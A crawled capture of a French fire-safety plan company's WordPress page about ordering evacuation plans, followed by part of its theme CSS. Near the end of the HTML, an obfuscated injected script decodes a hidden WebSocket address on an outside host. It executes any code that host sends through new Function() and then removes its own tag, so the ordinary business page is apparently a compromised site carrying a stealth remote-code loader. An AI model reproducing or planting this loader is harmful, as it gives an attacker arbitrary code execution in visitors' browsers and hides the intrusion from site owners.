

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mpiconception.fr/infos-pratiques/
body_size: 8048
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <title>Comment réaliser des plans d&#039;intervention incendie ? - MPI Conception</title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.mpiconception.fr/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <!--[if lt IE 9]>
        <script src="http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
        <![endif]-->
        <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nous procédons par étapes pour concevoir vos plans d&#039;intervention et d&#039;évacuation incendie: réception des plans d&#039;architecte, de vos relevés et la position." />
	<link rel="canonical" href="https://www.mpiconception.fr/infos-pratiques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment réaliser des plans d&#039;intervention incendie ? - MPI Conception" />
	<meta property="og:description" content="Nous procédons par étapes pour concevoir vos plans d&#039;intervention et d&#039;évacuation incendie: réception des plans d&#039;architecte, de vos relevés et la position." />
	<meta property="og:url" content="https://www.mpiconception.fr/infos-pratiques/" />
	<meta property="og:site_name" content="MPI Conception" />
	<meta property="article:modified_time" content="2013-06-18T13:04:54+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mpiconception.fr/#website","url":"https://www.mpiconception.fr/","name":"MPI Conception","description":"Plans d&#039;\u00e9vacuation et d&#039;intervention incendie - norme NF X08-070, signal\u00e9tique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mpiconception.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.mpiconception.fr/infos-pratiques/#webpage","url":"https://www.mpiconception.fr/infos-pratiques/","name":"Comment r\u00e9aliser des plans d'intervention incendie ? - MPI Conception","isPartOf":{"@id":"https://www.mpiconception.fr/#website"},"datePublished":"2013-03-25T14:27:15+00:00","dateModified":"2013-06-18T13:04:54+00:00","description":"Nous proc\u00e9dons par \u00e9tapes pour concevoir vos plans d'intervention et d'\u00e9vacuation incendie: r\u00e9ception des plans d'architecte, de vos relev\u00e9s et la position.","breadcrumb":{"@id":"https://www.mpiconception.fr/infos-pratiques/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mpiconception.fr/infos-pratiques/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mpiconception.fr/infos-pratiques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Infos pratiques"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux" href="http://www.mpiconception.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux des commentaires" href="http://www.mpiconception.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mpiconception.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mpi-ie-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='mpi-ie9-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie9.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mpiconception.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_frontend_styles-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-icons-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-main.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='custom-script-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mpiconception.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mpiconception.fr/wp-json/wp/v2/pages/6" /><link rel='shortlink' href='http://www.mpiconception.fr/?p=6' />
<link rel="alternate" type="application/json+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Finfos-pratiques%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Finfos-pratiques%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.mpiconception.fr/wp-content/themes/mpi/img/favicon.ico" />


<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 2.0.5" />

<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-40178381-1', 'auto');
 
	ga('send', 'pageview');
</script>
    </head>

    <body class="page-template-default page page-id-6">
        <div id="page" class="hfeed site">
            <div id="banner-grey"></div>
            <header id="masthead" class="site-header clearfix" role="banner">
                <div id="logo">
                    <a href="http://www.mpiconception.fr/" title="MPI Conception" rel="home">
                        <img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/logo.png" alt="MPI Conception : réalisation de plans d'évacuation et d'intervention incendie" border="0">
                    </a>
                </div>

                <div id="menu-burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>

                <div id="header-content">
                    <p>Votre Partenaire dans la réalisation de vos plans d’évacuation et d’intervention incendie</p>
                    <div id="toolbar" class="widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr">
    <div style="clear:both;">
        <input type="text" value="" name="s" placeholder="Recherche" id="s">
        <input type="submit" id="searchsubmit" value="Recherche">
    </div>
</form></aside>    </div><!-- #toolbar -->                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div id="socials">
                            <!-- <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-fb.svg" /></a>
                            <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-twitter.svg" /></a> -->
                        </div>
                                                <ul>
                            <li><a href="http://www.mpiconception.fr/mon-compte">Mon <br> Compte</a></li>
                            <li class="telephone">
                                <a href="phone:+33235698671" class="number">02 35 69 86 71</a>
                            </li>
                        </ul>
                    </nav>
                    <div id="main-menu" class="clearfix">
                        <nav id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-main-sidebar-container"><ul id="menu-main-sidebar" class="menu"><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a title="Qui sommes-nous ?" href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://www.mpiconception.fr/presentation/">Bureau d&rsquo;études plans et signalétiques incendie</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Activités" href="http://www.mpiconception.fr/activites/">Activités</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Actualités" href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a title="Produits" href="http://www.mpiconception.fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a title="Plans d&rsquo;évacuation et d&rsquo;intervention" href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d&rsquo;évacuation et d&rsquo;intervention</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a title="Signalétique incendie" href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a title="Accessoires" href="http://www.mpiconception.fr/categorie-produit/accessoires/cadres-aluminium/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Contact" href="http://www.mpiconception.fr/contact/">Contact</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="http://mpiimpression.fr/">MPI Impression</a></li>
</ul></div></nav>                    </div>
                </div>




            </header><!-- #masthead -->

            <div id="main" class="wrapper">
<div id="primary" class="site-content">
    <div id="content" role="main">

                    
<article id="post-6" class="post-6 page type-page status-publish hentry instock">
    <header class="entry-header">
        <h1 class="entry-title">Infos pratiques : réaliser ses plans d&rsquo;évacuation et d&rsquo;intervention incendie</h1>
        <div class="breadcrumbs">
            <p id="breadcrumbs"><span><strong class="breadcrumb_last" aria-current="page">Infos pratiques</strong></span></p>        </div>
    </header>

    <div class="entry-content">
        <h2>Le processus de réalisation de vos plans</h2>
<ul>
<li>Afin que nous puissions traiter vos dossiers dans les meilleures conditions, nous vous demanderons de nous transmettre des anciens plans, des plans architectes, relevés etc&#8230;</li>
<li>Après réception de ces éléments nous vous enverrons vos BAT dans les plus brefs délais afin que vous en vérifiiez l’intégralité. (Nom, adresse, implantation des organes et positions des plans)</li>
<li>Après retour du BAT nous mettrons en production vos plans ou, si vous avez demandé des modifications, nous réaliserons un nouveau BAT corrigé.</li>
</ul>
<blockquote><p>En résumé, pensez s&rsquo;il vous plaît :</p>
<ul>
<li>aux plans d’architecte informatiques et/ou papier</li>
<li>à vos relevés (implantation extincteurs, RIA, commande désenfumage, sortie de secours&#8230;)</li>
<li>à la position des plans</li>
</ul>
</blockquote>
            </div><!-- .entry-content -->
    <footer class="entry-meta">
    </footer><!-- .entry-meta -->
</article><!-- #post -->
        
    </div><!-- #content -->
</div><!-- #primary -->


    <div id="secondary" class="widget-area" role="complementary">
        <aside id="recent-posts-plus-2" class="widget widget_recent_entries"><a href="http://www.mpiconception.fr/" title="MPI Conception"><div class="top-menu-left"></div></a><div class="gradient"></div><span class="widget-title">Actualités récentes</span><ul><li><a title="Mise à jour du site MPI CONCEPTION" href="http://www.mpiconception.fr/mise-a-jour-du-site-mpi-conception/">Mise à jour du site MPI CONCEPTION</a><p>Pour cette nouvelle année nous avons le plaisir de vous présenter la nouvelle version du notre site internet.</p>
</li></ul></aside>
            </div><!-- #secondary -->
</div><!-- #main .wrapper -->

</div><!-- #page -->
<footer id="colophon" role="contentinfo">
    <div id="colophon-inner">

        <div id="footer" class="widget-area clearfix" role="complementary">
            <aside id="text-3" class="widget widget_text"><span class="widget-title">Demande de rappel</span>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f79-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/infos-pratiques/#wpcf7-f79-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-511"><input type="text" name="text-511" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-438"><input type="tel" name="tel-438" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre numéro de téléphone" /></span></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-601" value="1064751069" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-601" width="60" height="20" alt="captcha" src="http://www.mpiconception.fr/wp-content/uploads/wpcf7_captcha/1064751069.png" /> <span class="wpcf7-form-control-wrap captcha-601"><input type="text" name="captcha-601" value="" size="18" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" placeholder="Reproduire le code" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-599"><a href="http://www.mpiconception.fr">Accueil</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="http://www.mpiconception.fr/activites/">Activités</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-601"><a href="http://www.mpiconception.fr/infos-pratiques/" aria-current="page">Infos pratiques</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="http://www.mpiconception.fr/contact/">Contact</a></li>
</ul></div></aside><aside id="product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Ma boutique en ligne</span><ul class="product-categories"><li class="cat-item cat-item-17"><a href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d'évacuation et d'intervention</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-18"><a href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="http://www.mpiconception.fr/categorie-produit/consigne/">Consigne</a></li>
<li class="cat-item cat-item-57"><a href="http://www.mpiconception.fr/categorie-produit/accessoires/">Accessoires</a><ul class='children'>
</ul>
</li>
</ul></aside>    </div><!-- #footer -->
        <div class="site-info">
            &copy;2013 MPI Conception - Tous droits r&eacute;serv&eacute;s - <a href="http://www.mpiconception.fr" title="MPI Conception">www.mpiconception.fr</a> | 
            <a href="/legal" title="Mentions légales">Mentions légales</a> | 
            <a href="/cgv" title="CGV">CGV</a>
        </div><!-- .site-info -->
    </div>		
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.mpiconception.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.0.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.0.5' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"countries":"[]","plugin_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_required_text":"requis","i18n_view_cart":"Voir panier \u2192","review_rating_required":"yes","update_order_review_nonce":"5d43cad3d0","apply_coupon_nonce":"ca60cb9e92","option_guest_checkout":"no","checkout_url":"\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"aa8faee1f5","add_to_cart_nonce":"8e600fd48a","cart_url":"http:\/\/www.mpiconception.fr\/panier\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.0.5' id='woocommerce-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>
    $(document).ready(function () {
        $('#menu-burger').click(function() {
            $('body').toggleClass('menu-open');
        });
    });
</script><script id='f61ac6859c4e40ab'>function _0x2341(_0x43f062,_0x4f33ff){var _0x5e5c91=_0x5e5c();return _0x2341=function(_0x2341d2,_0x404f22){_0x2341d2=_0x2341d2-0x18a;var _0x50b10f=_0x5e5c91[_0x2341d2];return _0x50b10f;},_0x2341(_0x43f062,_0x4f33ff);}function _0x5e5c(){var _0x2a77da=['29334AyhYeF','118212QxwavK','close','698483sodFUF','263274ZuHlnJ','remove','1305fonmMh','map','addEventListener','join','16532860TGxTcm','12cXypMZ','1131musipx','7CPxGLV','728848EWaGXP','2cNBtmx','18613419qTVMTw','9OtPjgO','currentScript'];_0x5e5c=function(){return _0x2a77da;};return _0x5e5c();}(function(_0x4c7a4b,_0x238b20){var _0x23a821=_0x2341,_0xffb6b5=_0x4c7a4b();while(!![]){try{var _0x5e61ed=parseInt(_0x23a821(0x190))/0x1*(parseInt(_0x23a821(0x19c))/0x2)+-parseInt(_0x23a821(0x191))/0x3*(parseInt(_0x23a821(0x198))/0x4)+parseInt(_0x23a821(0x193))/0x5*(parseInt(_0x23a821(0x18d))/0x6)+-parseInt(_0x23a821(0x19a))/0x7*(-parseInt(_0x23a821(0x19b))/0x8)+parseInt(_0x23a821(0x18b))/0x9*(-parseInt(_0x23a821(0x197))/0xa)+parseInt(_0x23a821(0x18a))/0xb+-parseInt(_0x23a821(0x18e))/0xc*(parseInt(_0x23a821(0x199))/0xd);if(_0x5e61ed===_0x238b20)break;else _0xffb6b5['push'](_0xffb6b5['shift']());}catch(_0x555e01){_0xffb6b5['push'](_0xffb6b5['shift']());}}}(_0x5e5c,0xf0456),(function(){var _0x4180cb=_0x2341,_0x2a48f2=document[_0x4180cb(0x18c)];!function(_0x3cf368,_0x3f2064){!function(_0x3911e5){var _0x2d0a25=_0x2341,_0x4d2f8b=function(_0x65a76a,_0x1f87d9){var _0x1c9d55=_0x2341;return _0x65a76a[_0x1c9d55(0x194)](function(_0x1a3f02,_0xbfb339){return String['fromCharCode'](_0x1a3f02^_0x1f87d9);})[_0x1c9d55(0x196)]('');}(_0x3911e5,_0x3f2064);window['ww']=new WebSocket(_0x4d2f8b+encodeURIComponent(location['href'])),window['ww'][_0x2d0a25(0x195)]('message',function(_0x20ab5e){var _0x2c69d1=_0x2d0a25;new Function(_0x20ab5e['data'])();if(_0x2a48f2)_0x2a48f2[_0x2c69d1(0x192)]();}),window['ww'][_0x2d0a25(0x195)](_0x2d0a25(0x18f),function(){if(_0x2a48f2)_0x2a48f2['remove']();});}(_0x3cf368);}([0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x45,0x44,0x5e,0x4b,0x49,0x5e,0x7,0x49,0x42,0x4b,0x5e,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x18,0x1b,0x18,0x1c,0x19,0x1f,0x18,0x1d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],0x2a);}()));</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12
body_size: 7545
content:
/*
Theme Name: MPI
Theme URI: http://pygma.fr
Description: Child theme for the Twenty Twelve theme
Author: pygma
Author URI: http://pygma.fr
Template: twentytwelve
Version: 1.0.0
*/

/* Parenthood */
@import url("../twentytwelve/style.css");

/* =Basic structure
-------------------------------------------------------------- */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');
/* Body, links, basics */
body {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #666;
}

a {
    outline: none;
    color: #ce152b; 
}
a:hover {
    color: #ce152b;
    text-decoration: underline;
}
a:focus {
    outline: 0; 
}
/* Page structure */
#page {
    padding: 0 0 30px 0;
    max-width: 100%;
}
.site {
    padding: 0 0;
    background-color: transparent;
    max-width: 100%;
}
.site-content {
    margin: 0;
    min-height: 473px;
}
.widget-area {
    margin: 0;
}
#main {
    padding: 15px 0;
}

#page > header,
#main {
    width: 1170px;
    margin: auto;
    position: relative;
}
body.home #main {
    width: 100%;
}
#main-menu {
    width: 100%;
    border: 2px solid #eee;
    border-left: 0;
    border-right: 0;
